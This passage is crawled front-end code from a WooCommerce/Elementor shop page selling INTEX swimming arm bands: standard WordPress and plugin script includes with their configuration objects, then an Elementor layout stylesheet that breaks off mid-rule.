wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hamzaexpress.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://hamzaexpress.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767968454" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-cat-widget.min.js?ver=4.9.6" id="woovina-woo-cat-widget-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-quick-view.min.js?ver=4.9.6" id="woovina-woo-quick-view-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-ajax-add-to-cart.min.js?ver=4.9.6" id="woovina-woo-ajax-addtocart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-mini-cart.min.js?ver=4.9.6" id="woovina-woo-mini-cart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-scripts.min.js?ver=4.9.6" id="woovina-woocommerce-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/magnific-popup.min.js?ver=4.9.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/lightbox.min.js?ver=4.9.6" id="woovina-lightbox-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.plugin.min.js?ver=4.9.6" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.countdown.js?ver=4.9.6" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/mobile-navbar.js?ver=4.9.6" id="mobile-navbar-js"></script>
<script type="text/javascript" id="woovina-main-js-extra">
/* <![CDATA[ */
var woovinaLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #mobile-menu-search, #mobile-nav","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","quickviewGalleryStyle":"gallery-scroller","isMobile":"false","ajax_url":"https://hamzaexpress.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","is_cart":"","cart_url":"https://hamzaexpress.com/cart/","view_cart":"View cart","floating_bar":"off","grouped_text":"View products"};
//# sourceURL=woovina-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/main.min.js?ver=4.9.6" id="woovina-main-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","nonce":"639cb78146","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://hamzaexpress.com/product/intex-inflatable-swimming-arm-ring-arm-bands/","cart_redirectition":"no","cart_page_url":"https://hamzaexpress.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0" id="woovina-demo-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hamzaexpress.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hamzaexpress.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/hamzaexpress.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a70caca1c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9536,"title":"INTEX%20Inflatable%20Swimming%20Arm%20Ring%20Arm%20Bands%20%E2%80%93%20Hamza%20Express","excerpt":"","featuredImage":"https:\/\/hamzaexpress.com\/wp-content\/uploads\/2023\/11\/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/search.min.js?ver=6.9" id="wew-search-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a528dc9092aa1547626b4ddedc1e8c8a","fragment_name":"wc_fragments_a528dc9092aa1547626b4ddedc1e8c8a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/jquery.sticky.min.js?ver=3.0.0" id="elementor-sticky-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/wew-frontend.min.js?ver=3.0.0" id="wew-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hamzaexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hamzaexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 04:40:19 -->

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768491799
body_size: 1261
content:
.elementor-926 .elementor-element.elementor-element-2114dcb:not(.elementor-motion-effects-element-type-background), .elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-container{max-width:1200px;}.elementor-926 .elementor-element.elementor-element-2114dcb{border-style:solid;border-width:1px 0px 1px 0px;border-color:#eeeeee;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-926 .elementor-element.elementor-element-055f58f > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-b6aaad8 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-4451fc0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-1d992b0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-right .elementor-image-box-img{margin-left:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-left .elementor-image-box-img{margin-right:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-top .elementor-image-box-img{margin-bottom:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;letter-spacing:-0.1px;color:#333333;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-wrapper .elementor-image-box-img{width:29%;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-16f6d91 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-wrapper .elementor-image-box-img{width:38%;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-a294e75 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-wrapper{text-align:center;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-a8cd716:not(.elementor-motion-effects-element-type-background), .elementor-926 .elementor-element.elementor-element-a8cd716 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-926 .elementor-element.elementor-element-a8cd716{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-926 .elementor-element.elementor-element-a8cd716 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-926 .elementor-element.elementor-element-c2e3b66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-title{margin-bottom:5px;font-size:14px;font-weight:400;color:#999999;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-description{font-size:18px;font-weight:600;color:#333333;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-icon i{color:#888888;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-icon svg{fill:#888888;transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-d597233{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > a{font-size:15px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-icon i{color:#888888;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-icon svg{fill:#888888;transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > a{font-size:15px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-95c5995{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-926 .elementor-element.elementor-element-95c5995 .elementor-widget-container{text-align:left;}.elementor-926 .elementor-element.elementor-element-95c5995 .elementor-social-icon{--icon-padding:0.3em;}.elementor-926 .elementor-element.elementor-element-97e047e .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-eb583cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}.elementor-926 .elementor-element.elementor-element-46b8969 .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}.elementor-926 .elementor-element.elementor-element-7d6cd65 .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}@media(min-width:768px){.elementor-926 .elementor-element.elementor-element-c2e3b66{width:31%;}.elementor-926 .elementor-element.elementor-element-93efd70{width:23%;}.elementor-926 .elementor-element.elementor-element-cdd58f8{width:23%;}.elementor-926 